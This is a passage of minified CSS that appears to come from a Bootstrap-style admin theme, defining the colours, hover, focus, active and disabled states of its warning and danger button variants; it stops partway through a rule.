.btn.btn-transparent-warning.btn-dropdown,.show>.btn.btn-transparent-warning.dropdown-toggle{color:#fff;background-color:#ffa800;border-color:transparent}.btn.btn-transparent-warning:not(:disabled):not(.disabled).active i,.btn.btn-transparent-warning:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-transparent-warning.btn-dropdown i,.show>.btn.btn-transparent-warning.dropdown-toggle i{color:#fff}.btn.btn-transparent-warning:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-transparent-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-transparent-warning.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-transparent-warning.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-warning:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-transparent-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-transparent-warning.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-transparent-warning.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-warning:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-transparent-warning:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-transparent-warning.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-transparent-warning.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-hover-transparent-warning{color:#ffa800;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-warning i{color:#ffa800}.btn.btn-hover-transparent-warning .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-hover-transparent-warning .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-warning.dropdown-toggle:after{color:#ffa800}.btn.btn-hover-transparent-warning.focus:not(.btn-text),.btn.btn-hover-transparent-warning:focus:not(.btn-text),.btn.btn-hover-transparent-warning:hover:not(.btn-text):not(:disabled):not(.disabled){color:#ffa800;background-color:rgba(255,168,0,.1);border-color:transparent}.btn.btn-hover-transparent-warning.focus:not(.btn-text) i,.btn.btn-hover-transparent-warning:focus:not(.btn-text) i,.btn.btn-hover-transparent-warning:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#ffa800}.btn.btn-hover-transparent-warning.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-warning:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-hover-transparent-warning.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-warning:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-warning.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-warning:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-warning:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#ffa800}.btn.btn-hover-transparent-warning.disabled,.btn.btn-hover-transparent-warning:disabled{color:#ffa800;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-warning.disabled i,.btn.btn-hover-transparent-warning:disabled i{color:#ffa800}.btn.btn-hover-transparent-warning.disabled .svg-icon svg g [fill],.btn.btn-hover-transparent-warning:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-hover-transparent-warning.disabled .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-warning:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-warning.disabled.dropdown-toggle:after,.btn.btn-hover-transparent-warning:disabled.dropdown-toggle:after{color:#ffa800}.btn.btn-hover-transparent-warning:not(:disabled):not(.disabled).active,.btn.btn-hover-transparent-warning:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-transparent-warning.btn-dropdown,.show>.btn.btn-hover-transparent-warning.dropdown-toggle{color:#ffa800;background-color:rgba(255,168,0,.1);border-color:transparent}.btn.btn-hover-transparent-warning:not(:disabled):not(.disabled).active i,.btn.btn-hover-transparent-warning:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-transparent-warning.btn-dropdown i,.show>.btn.btn-hover-transparent-warning.dropdown-toggle i{color:#ffa800}.btn.btn-hover-transparent-warning:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-transparent-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-transparent-warning.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-transparent-warning.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-hover-transparent-warning:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-transparent-warning.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-transparent-warning.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-warning:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-transparent-warning:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-transparent-warning.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-transparent-warning.dropdown-toggle.dropdown-toggle:after{color:#ffa800}.btn.btn-hover-light-warning.focus:not(.btn-text),.btn.btn-hover-light-warning:focus:not(.btn-text),.btn.btn-hover-light-warning:hover:not(.btn-text):not(:disabled):not(.disabled){color:#ffa800;background-color:#fff4de;border-color:transparent}.btn.btn-hover-light-warning.focus:not(.btn-text) i,.btn.btn-hover-light-warning:focus:not(.btn-text) i,.btn.btn-hover-light-warning:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#ffa800}.btn.btn-hover-light-warning.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-warning:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-hover-light-warning.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-warning:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-warning.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-warning:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-warning:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#ffa800}.btn.btn-hover-light-warning:not(:disabled):not(.disabled).active,.btn.btn-hover-light-warning:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-light-warning.btn-dropdown,.show>.btn.btn-hover-light-warning.dropdown-toggle{color:#ffa800;background-color:#fff4de;border-color:transparent}.btn.btn-hover-light-warning:not(:disabled):not(.disabled).active i,.btn.btn-hover-light-warning:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-light-warning.btn-dropdown i,.show>.btn.btn-hover-light-warning.dropdown-toggle i{color:#ffa800}.btn.btn-hover-light-warning:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-light-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-light-warning.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-light-warning.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-hover-light-warning:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-light-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-light-warning.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-light-warning.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-warning:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-light-warning:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-light-warning.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-light-warning.dropdown-toggle.dropdown-toggle:after{color:#ffa800}.btn.btn-hover-light-warning.btn-clean{border:0!important}.btn.btn-link-warning{border:0;padding:0!important;border-radius:0!important;color:#ffa800;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-warning i{color:#ffa800}.btn.btn-link-warning .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-link-warning .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-warning.dropdown-toggle:after{color:#ffa800}.btn.btn-link-warning.focus:not(.btn-text),.btn.btn-link-warning:focus:not(.btn-text),.btn.btn-link-warning:hover:not(.btn-text):not(:disabled):not(.disabled){color:#ee9d01;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-warning.focus:not(.btn-text) i,.btn.btn-link-warning:focus:not(.btn-text) i,.btn.btn-link-warning:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#ee9d01}.btn.btn-link-warning.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-warning:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ee9d01}.btn.btn-link-warning.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-warning:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-warning.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-warning:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-warning:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#ee9d01}.btn.btn-link-warning.disabled,.btn.btn-link-warning:disabled{color:#ffa800;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-warning.disabled i,.btn.btn-link-warning:disabled i{color:#ffa800}.btn.btn-link-warning.disabled .svg-icon svg g [fill],.btn.btn-link-warning:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-link-warning.disabled .svg-icon svg:hover g [fill],.btn.btn-link-warning:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-warning.disabled.dropdown-toggle:after,.btn.btn-link-warning:disabled.dropdown-toggle:after{color:#ffa800}.btn.btn-link-warning:not(:disabled):not(.disabled).active,.btn.btn-link-warning:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-link-warning.btn-dropdown,.show>.btn.btn-link-warning.dropdown-toggle{color:#ee9d01;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-warning:not(:disabled):not(.disabled).active i,.btn.btn-link-warning:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-link-warning.btn-dropdown i,.show>.btn.btn-link-warning.dropdown-toggle i{color:#ee9d01}.btn.btn-link-warning:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-link-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-link-warning.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-link-warning.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ee9d01}.btn.btn-link-warning:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-link-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-link-warning.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-link-warning.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-warning:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-link-warning:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-link-warning.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-link-warning.dropdown-toggle.dropdown-toggle:after{color:#ee9d01}.btn.btn-hover-warning.focus:not(.btn-text),.btn.btn-hover-warning:focus:not(.btn-text),.btn.btn-hover-warning:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff!important;background-color:#ffa800!important;border-color:#ffa800!important}.btn.btn-hover-warning.focus:not(.btn-text) i,.btn.btn-hover-warning:focus:not(.btn-text) i,.btn.btn-hover-warning:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff!important}.btn.btn-hover-warning.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-warning:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-warning.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-warning:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-warning.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-warning:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-warning:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff!important}.btn.btn-hover-warning:not(:disabled):not(.disabled).active,.btn.btn-hover-warning:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-warning.btn-dropdown,.show>.btn.btn-hover-warning.dropdown-toggle{color:#fff!important;background-color:#ffa800!important;border-color:#ffa800!important}.btn.btn-hover-warning:not(:disabled):not(.disabled).active i,.btn.btn-hover-warning:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-warning.btn-dropdown i,.show>.btn.btn-hover-warning.dropdown-toggle i{color:#fff!important}.btn.btn-hover-warning:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-warning.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-warning.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-warning:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-warning.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-warning.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-warning:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-warning:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-warning.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-warning.dropdown-toggle.dropdown-toggle:after{color:#fff!important}.btn.btn-hover-warning.btn-clean{border:0!important}.btn.btn-hover-bg-warning.focus:not(.btn-text),.btn.btn-hover-bg-warning:focus:not(.btn-text),.btn.btn-hover-bg-warning:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-bg-warning:not(:disabled):not(.disabled).active,.btn.btn-hover-bg-warning:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-bg-warning.btn-dropdown,.show>.btn.btn-hover-bg-warning.dropdown-toggle{background-color:#ffa800!important;border-color:#ffa800!important}.btn.btn-bg-warning,.btn.btn-bg-warning.disabled,.btn.btn-bg-warning:disabled{background-color:#ffa800;border-color:#ffa800}.btn.btn-warning.btn-shadow{box-shadow:0 9px 16px 0 rgba(255,168,0,.25)!important}.btn.btn-warning.btn-shadow-hover.focus:not(.btn-text),.btn.btn-warning.btn-shadow-hover:focus:not(.btn-text),.btn.btn-warning.btn-shadow-hover:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-warning.btn-shadow-hover:not(:disabled):not(.disabled).active,.btn.btn-warning.btn-shadow-hover:not(:disabled):not(.disabled):active:not(.btn-text),.btn.btn-warning.btn-shadow.focus:not(.btn-text),.btn.btn-warning.btn-shadow:focus:not(.btn-text),.btn.btn-warning.btn-shadow:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-warning.btn-shadow:not(:disabled):not(.disabled).active,.btn.btn-warning.btn-shadow:not(:disabled):not(.disabled):active:not(.btn-text),.show>.btn.btn-warning.btn-shadow-hover.dropdown-toggle,.show>.btn.btn-warning.btn-shadow.dropdown-toggle{box-shadow:0 9px 16px 0 rgba(255,168,0,.3)!important}.btn.btn-danger{color:#fff;background-color:#f64e60;border-color:#f64e60}.btn.btn-danger i{color:#fff}.btn.btn-danger .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-danger .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-danger.dropdown-toggle:after{color:#fff}.btn.btn-danger.focus:not(.btn-text),.btn.btn-danger:focus:not(.btn-text),.btn.btn-danger:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#ee2d41;border-color:#ee2d41}.btn.btn-danger.focus:not(.btn-text) i,.btn.btn-danger:focus:not(.btn-text) i,.btn.btn-danger:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-danger.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-danger:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-danger.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-danger:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-danger.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-danger:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-danger:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-danger.disabled,.btn.btn-danger:disabled{color:#fff;background-color:#f64e60;border-color:#f64e60}.btn.btn-danger.disabled i,.btn.btn-danger:disabled i{color:#fff}.btn.btn-danger.disabled .svg-icon svg g [fill],.btn.btn-danger:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-danger.disabled .svg-icon svg:hover g [fill],.btn.btn-danger:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-danger.disabled.dropdown-toggle:after,.btn.btn-danger:disabled.dropdown-toggle:after{color:#fff}.btn.btn-danger:not(:disabled):not(.disabled).active,.btn.btn-danger:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-danger.btn-dropdown,.show>.btn.btn-danger.dropdown-toggle{color:#fff;background-color:#ee2d41;border-color:#ee2d41}.btn.btn-danger:not(:disabled):not(.disabled).active i,.btn.btn-danger:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-danger.btn-dropdown i,.show>.btn.btn-danger.dropdown-toggle i{color:#fff}.btn.btn-danger:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-danger.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-danger.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-danger:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-danger.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-danger.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-danger:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-danger:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-danger.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-danger.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-outline-danger{color:#f64e60;background-color:transparent;border-color:#f64e60}.btn.btn-outline-danger i{color:#f64e60}.btn.btn-outline-danger .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-outline-danger .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-danger.dropdown-toggle:after{color:#f64e60}.btn.btn-outline-danger.focus:not(.btn-text),.btn.btn-outline-danger:focus:not(.btn-text),.btn.btn-outline-danger:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#f64e60;border-color:#f64e60}.btn.btn-outline-danger.focus:not(.btn-text) i,.btn.btn-outline-danger:focus:not(.btn-text) i,.btn.btn-outline-danger:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-outline-danger.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-danger:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-danger.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-danger:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-danger.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-danger:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-danger:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-outline-danger.disabled,.btn.btn-outline-danger:disabled{color:#f64e60;background-color:transparent;border-color:#f64e60}.btn.btn-outline-danger.disabled i,.btn.btn-outline-danger:disabled i{color:#f64e60}.btn.btn-outline-danger.disabled .svg-icon svg g [fill],.btn.btn-outline-danger:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-outline-danger.disabled .svg-icon svg:hover g [fill],.btn.btn-outline-danger:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-danger.disabled.dropdown-toggle:after,.btn.btn-outline-danger:disabled.dropdown-toggle:after{color:#f64e60}.btn.btn-outline-danger:not(:disabled):not(.disabled).active,.btn.btn-outline-danger:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-outline-danger.btn-dropdown,.show>.btn.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#f64e60;border-color:#f64e60}.btn.btn-outline-danger:not(:disabled):not(.disabled).active i,.btn.btn-outline-danger:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-outline-danger.btn-dropdown i,.show>.btn.btn-outline-danger.dropdown-toggle i{color:#fff}.btn.btn-outline-danger:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-outline-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-outline-danger.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-outline-danger.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-danger:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-outline-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-outline-danger.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-outline-danger.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-danger:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-outline-danger:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-outline-danger.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-outline-danger.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-danger{color:#f64e60;background-color:#ffe2e5;border-color:transparent}.btn.btn-light-danger i{color:#f64e60}.btn.btn-light-danger .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-light-danger .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-danger.dropdown-toggle:after{color:#f64e60}.btn.btn-light-danger.focus:not(.btn-text),.btn.btn-light-danger:focus:not(.btn-text),.btn.btn-light-danger:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#f64e60;border-color:transparent}.btn.btn-light-danger.focus:not(.btn-text) i,.btn.btn-light-danger:focus:not(.btn-text) i,.btn.btn-light-danger:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-danger.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-danger:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-danger.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-danger:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-danger.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-danger:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-danger:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-danger.disabled,.btn.btn-light-danger:disabled{color:#f64e60;background-color:#ffe2e5;border-color:transparent}.btn.btn-light-danger.disabled i,.btn.btn-light-danger:disabled i{color:#f64e60}.btn.btn-light-danger.disabled .svg-icon svg g [fill],.btn.btn-light-danger:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-light-danger.disabled .svg-icon svg:hover g [fill],.btn.btn-light-danger:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-danger.disabled.dropdown-toggle:after,.btn.btn-light-danger:disabled.dropdown-toggle:after{color:#f64e60}.btn.btn-light-danger:not(:disabled):not(.disabled).active,.btn.btn-light-danger:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-danger.btn-dropdown,.show>.btn.btn-light-danger.dropdown-toggle{color:#fff;background-color:#f64e60;border-color:transparent}.btn.btn-light-danger:not(:disabled):not(.disabled).active i,.btn.btn-light-danger:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-danger.btn-dropdown i,.show>.btn.btn-light-danger.dropdown-toggle i{color:#fff}.btn.btn-light-danger:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-danger.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-danger.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-danger:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-danger.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-danger.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-danger:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-danger:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-danger.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-danger.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-transparent-danger{color:#f64e60;background-color:rgba(246,78,96,.1);border-color:transparent}.btn.btn-transparent-danger i{color:#f64e60}.btn.btn-transparent-danger .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-transparent-danger .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-danger.dropdown-toggle:after{color:#f64e60}.btn.btn-transparent-danger.focus:not(.btn-text),.btn.btn-transparent-danger:focus:not(.btn-text),.btn.btn-transparent-danger:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#f64e60;border-color:transparent}.btn.btn-transparent-danger.focus:not(.btn-text) i,.btn.btn-transparent-danger:focus:not(.btn-text) i,.btn.btn-transparent-danger:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-transparent-danger.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-danger:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-danger.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-danger:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s 